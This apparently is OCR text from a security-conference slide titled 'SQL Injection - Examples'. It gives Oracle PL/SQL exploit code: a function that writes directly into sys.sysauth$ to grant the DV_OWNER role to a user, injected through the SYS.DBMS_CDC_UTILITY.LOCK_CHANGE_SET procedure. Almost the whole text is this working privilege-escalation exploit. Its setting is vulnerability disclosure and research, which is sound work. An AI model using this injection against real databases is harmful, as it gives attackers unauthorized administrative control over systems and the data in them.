 SQL Injection - Examples
CREATE OR REPLACE FUNCTION "ONEDBA"."SQLI" return varchar2
authid current_user as
pragma autonomous_transaction;
BEGIN
execute immediate 'begin insert into sys.sysauth$ values ((select
user# from user$ where name = ''ONEDBA''),(select user# from user$
where name = ''DV_OWNER''),999,null); end;';
commit;
return '';
END;
/
EXEC SYS.DBMS_CDC_UTILITY.LOCK_CHANGE_SET('EX01''||ONEDBA.sqli||''');
WWW.ARGENISS.COM
CAESARS PALACE
LAS VEGAS